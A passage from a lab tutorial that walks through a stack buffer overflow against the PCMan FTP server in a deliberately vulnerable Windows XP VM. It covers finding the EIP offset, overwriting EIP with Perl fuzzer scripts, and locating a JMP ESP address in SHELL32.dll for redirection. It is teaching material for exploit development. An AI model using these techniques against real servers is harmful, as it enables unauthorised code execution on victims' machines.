
- Save File
- Instructions:
- File --> Save As...
- Navigate to the following Folder
- C:\BUFFER\PCMan
- File name: eip_value.txt
- Click the Save Button
- Note(FYI):
- We are saving the address just encase you are unable to paste it in the next step.
- Instructions:
- Using pattern_offset.rb (On Kali 1.0.5)
- Note(FYI):
- Replace (386F4337) with your EIP value obtained in the previous step. You should be able to paste if you have VMware Tools installed.
- Instructions:
- /usr/share/metasploit-framework/tools/pattern_offset.rb 386F4337
- Record your Offset. In my case, it is 2003.
- Note(FYI):
- Arrow #1, Use (pattern_offset.rb) to determine the exact length of the EIP address (386F4337).
- Arrow #2, Make sure you record your offset. It is important to note that 2003 bytes occur (in my case) before the EIP can be overwritten.

- Note(FYI):
| Section 13: PCMan - Overwritting the EIP |
- Section Notes
- Notes(FYI):
- In the previous section, we determined that 2003 bytes occur (in my case) before the EIP can be overwritten.
- In this section, we will confirm that we can precisely overwrite the EIP.
- Notes(FYI):
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):
- Run OLLYDBG
- Instructions:
- Right Click on the OLLYDBG Desktop Icon
- Select Open
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 1)
- Instructions:
- File --> Attach
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 2)
- Instructions:
- Click on PCManFTPD2
- Click on the Attach Button
- Note(FYI):
- Instruction #1, Make sure PCManFTPD2 is highlighted in light gray.
- Instruction #2, OLLYDBG is an x86 debugger that will allow us to view and trace memory locations, registers, determine offsets, determine which DLLs are used, and a lot more.
- Instructions:
- Start OllyDbg
- Instructions:
- Notice that OllyDbg is currently paused
().
- Click the Play Icon ()
and paused ()
will change to running ()
- Click PCMan located in the taskbar ()
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow #1, PCMan is kind of in a locked stated until the Play Icon is clicked.
- Arrow #3, You are asked to click on PCMan in the task tray to bring the PCMan application to foreground so you can watch the subsequent buffer overflow attempts.
- Instructions:
- Open fuzzer4.pl (On Kali 1.0.5)
- Instructions:
- leafpad fuzzer4.pl
- Note(FYI):
- Arrow #1, Use (leafpad) to open (fuzzer4.pl). Leafpad is a simple GTK+ based text editor. The user interface is similar to Windows(tm) notepad
- Instructions:
- Explaining fuzzer4.pl (Command Line Arguments)
- Instructions:
- Select Options and Check
Word Wrap
and Line
Numbers.
- Arrow #2 [Line 17-19], Assign $IPADDRESS, $PORT and $COUNT to their corresponding command line argument variables.
- Arrow #3, [Line 21-29], IF either $IPADDRESS -or- $PORT -or- $COUNT was not provided via the command line, THEN exit the program.
- Select Options and Check
- Instructions:

- Explaining fuzzer4.pl ($header,$junk,$eip,$padding)
- Instructions:
- Arrow #1, [Line 37],
Assign variable($header) to "USER
". In order to provide a username to a FTP server (ie
PCMan), you must first specify the string (USER
) followed by a <space>
and then the actual username.
- E.g., (USER JOHNDOE)
- Arrow #2, [Line 45],
Assign the ($junk) variable to the product of the hexadecimal value
of A(x41) multiplied by the OFFSET COUNT obtained from (Section
12, Step 18).
- E.g., $junk = "AAAAA(2003)AAAA...."
- Arrow #3, [Line 54],
Assign the ($eip) variable to the product of the hexadecimal value
of B(x42) multiplied by 4.
- E.g., $eip = "BBBB"
- Arrow #4, [Line 58],
Assign the ($padding) variable to the product of the hexadecimal
value of C(x43) multiplied by 500.
- E.g., $junk = "CCCCCC(500)CCCC...."
- Arrow #1, [Line 37],
Assign variable($header) to "USER
". In order to provide a username to a FTP server (ie
PCMan), you must first specify the string (USER
) followed by a <space>
and then the actual username.
- Instructions:

- Explain fuzzer4.pl ($string,$socket,send,close)
- Instructions:
- Arrow #1 [Line 59], Assign the ($string) variable contain the sequential merger of the $header, $junk, $eip, and $padding variables.
- Arrow #2 [Line 59], Establish a TCP Network Socket Connection and assign to the ($socket) variable.
- Arrow #3, [Line 63], Use the $socket->send($string) function to send the ($string) variable to the $socket TCP Network Connection.
- Arrow #4, [Line 63], Use the close($socket) function to close the $socket TCP Network Connection.
- Arrow #5, Click the
icon to
close leafpad.
- Instructions:
- Over Writing the EIP (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Replace (2003) with the offset you obtain from the last step in the previous section.
- Instructions:
- ./fuzzer4.pl 192.168.2.106 21 2003
- Note(FYI):
- Arrow
#1, Use (fuzzer4.pl) to send a string that looks like the
following:
-
USER
AAAA(2003)AAAA's...BBBBCCCC(500)CCCCC
- (USER ) - Remember we are attacking the variable that stores the username, so we have to tell PCMan that our username will follow the string (USER ).
- (AAAA(2003)AAAA's...) - This contains the number of (A's) that was specified from your offset. Remember we determined that 2003 bytes occur (in my case) before the EIP can be overwritten.
- (BBBB) - These (B's) are actually represented in the following 4 bytes hexadecimal string (42424242). Our goal is to overwrite and place (42424242) into the EIP Register. If we can accomplish this, then we can control what is executed next.
- (CCCC(500)CCCCC) - The (C's) or it's hexadecimal representation service as an obvious line of demarcation that follows the 4 (B's)
-
USER
AAAA(2003)AAAA's...BBBBCCCC(500)CCCCC
- Arrow
#1, Use (fuzzer4.pl) to send a string that looks like the
following:

- Note(FYI):

- Observing fuzzer4.pl results on PCMan (On Damn Vulnerable WXP-SP2)
- Instructions:
- Notice that OllyDbg is currently paused
() because
PCMan crashed.
- Click on the up arrow(
 )
5 times.
)
5 times. - Notice that both the ESP and ESI register points to strings that contain a bunch of (C's).
- Notice that the EIP now contains the BBBB Hexadecimal Value of (42424242)In the lower left window, notice the second column of registry values that contain many 4 bytes strings of (41414141).
- Notice immediately after the 4 bytes strings of (41414141), there is a new string of (42424242), which is our only 4 byte string of BBBB's.
- Notice immediately after the only 4 byte string (42424242), many 4 byte values of all C's (43434343) follows.
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow #3, Notice that we have successfully overwritten the EIP with the string (42424242). Remember the EIP is a special register that points to the instruction that is going to be executed next. One of the reasons for the crash is because the 4 byte string (42424242) is not a valid memory address, which causes an access violation.

- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Left Click on the EIP Value(42424242), Right Click to popup a menu
- Select Copy all registers to clipboard
- Click the Close Icon ().

- Instructions:

- Open Notepad
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Notepad
- Instructions:

- Paste into Notepad
- Instructions:
- Edit --> Paste
- Instructions:
- Notepad Save Add
- Instructions:
- File --> Save As...
- Navigate to the following directory
- C:\BUFFER\PCMan
- File name: eip_control.txt
- Click the Save Button
- Instructions:
- Instructions:
| Section 14: PCMan - Jumping with the EIP |
- Section Notes
- Notes(FYI):
- In the previous section, our goal was to overwrite the EIP. The theory is if we can overwrite the EIP with whatever we want, then we control where the EIP points. This is important, because the EIP is a special register that points to the instruction that is going to be executed next.
- In this section, we will find a valid memory location that we can use to tell the EIP where to jump.
- Notes(FYI):
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):
- Run OLLYDBG
- Instructions:
- Right Click on the OLLYDBG Desktop Icon
- Select Open
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 1)
- Instructions:
- File --> Attach
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 2)
- Instructions:
- Click on PCManFTPD2
- Click on the Attach Button
- Note(FYI):
- Arrow #1, Make sure PCManFTPD2 is highlighted in light gray.
- Arrow #2, OLLYDBG is an x86 debugger that will allow us to view and trace memory locations, registers, determine offsets, determine which DLLs are used, and a lot more.
- Instructions:
- List OLLYDBG Executable Modules
- Instructions:
- Click the blue(E)
- Note(FYI):
- Arrow #1, The OLLYDBG executable modules feature provides a list of all the dll's that are being used by PCMan.
- Instructions:

- Selecting the SHELL32.dll
- Instructions:
- Double click on SHELL32.dll
- Note(FYI):
- Arrow #1, According to Peleus (@0x42424242) and verified by Computer Security Student, that the USER32.DLL also contains a JMP ESP(7E429353) that you can use as well. In addition, there are many other possibilities using msvcrt.dll.
- Instructions:
- Searching for the JMP ESP
- Instructions:
- Right Click in the White Area of Upper Left Window
- Search for --> Command
- Find Command: JMP ESP
- Click the Find Button

- Instructions:
- Set Break Point
- Instructions:

- Double click on (FFE4)
- The JMP ESP(7C9D30D7) Address should be highlighted in Red
- Note(FYI):
- Arrow #1, The purpose of setting a break point is to later demonstrate how to step through a program and watch not only the registers, but also the value contained in the registers after the EIP executes the JMP ESP.
- Instructions:

- Copy JMP ESP Address
- Instructions:
- Right Click on (7C9D30D7)
- Copy --> To clipboard
- Instructions:
- Open Notepad
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Notepad
- Instructions:
- Paste into Notepad
- Instructions:
- Edit --> Paste
- Instructions:

- Little Endian
- Instructions:
- View Picture and Transpose the JMP ESP Address in Little Endian Order.
- Copy the Address which will be used in Step 17.
- Note(FYI):
- Arrow #1, Bit and Byte Order for x86 architecture (IA-32 processor) is little-endian. To illustrate data structures in memory, smaller addresses appear toward the bottom of the below figure; addresses increase toward the top. Bit positions are numbered from right to left. The numerical value of a set bit is equal to two raised to the power of the bit position. IA-32 processors are "little endian" machines; this means the bytes of a word are numbered starting from the least significant byte.

- Arrow #2, Remember to copy your address.
- Instructions:
- Notepad JMP ESP Information
- Instructions:
- File --> Save As...
- Navigate to the following directory
- C:\BUFFER\PCMan
- File name: eip_jmp_esp.txt
- Click the Save Button

- Instructions:
- Play OllyDbg
- Instructions:
- Click on OllyDbg icon(
 )
in the taskbar
)
in the taskbar - Make sure (7C9D30D7)
is highlighted
- If not highlighted, doubled click on FFE4.
- Click the Play Icon ()
and paused ()
will change to running ()
- Click on OllyDbg icon(

- Instructions:

- Open fuzzer5.pl (On Kali 1.0.5)
- Instructions:
- leafpad fuzzer5.pl
- Note(FYI):
- Arrow #1, Use (leafpad) to open (fuzzer5.pl). leafpad is a simple GTK+ based text editor. The user interface is similar to the Windows notepad.
- Instructions:

- Explain fuzzer5.pl ($eip,$string)
- Instructions:
- Select Options and Check
Word Wrap
and Line
Numbers.
- Scroll Down to Line 61 and view the transposed JMP ESP.
- Notice the composition of the new $string
- Click the
icon to
close leafpad.
- Select Options and Check
- Note(FYI):
- Arrow #2 [Line 61], The ($eip) variable contains the transposed JMP ESP for SHELL32.dll.
- Arrow #3 [Line 69], The ($string) variable now contains the sequential merger of the $header(USER ), $junk offset(2000+ A's), $eip(D7309D7C), and the $padding(500 C's) variables.
- Instructions:
- Over Writing the EIP (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Replace (2003) with the offset you obtain from the last step in the previous section.
- Instructions:

- ./fuzzer5.pl 192.168.2.106 21 2003
- Note(FYI):
- Arrow
#1, Use (fuzzer5.pl) to send a string that looks like the
following:
-
USER
AAAA(2003)AAAA's...D7309D7CCCCC(500)CCCCC
- (USER ) - Remember we are attacking the variable that stores the username, so we have to tell PCMan that our username will follow the string (USER ).
- (AAAA(2003)AAAA's...) - This contains the number of (A's) that was specified from your offset. Remember we determined that 2003 bytes occur (in my case) before the EIP can be overwritten.
- (D7309D7C) - This is the memory address of the JMP ESP for the SHELL32.dll. This is the next piece of the puzzle that will allow us to point the EIP at the JMP ESP(D7309D7C) address, which allows us to jump into the buffer of C's(43..43).
- (CCCC(500)CCCCC) - The (C's) or its hexadecimal representation (x43), serves as an obvious line of demarcation that follows the JMP ESP(D7309D7C).
-
USER
AAAA(2003)AAAA's...D7309D7CCCCC(500)CCCCC
- Arrow
#1, Use (fuzzer5.pl) to send a string that looks like the
following:
- Note(FYI):
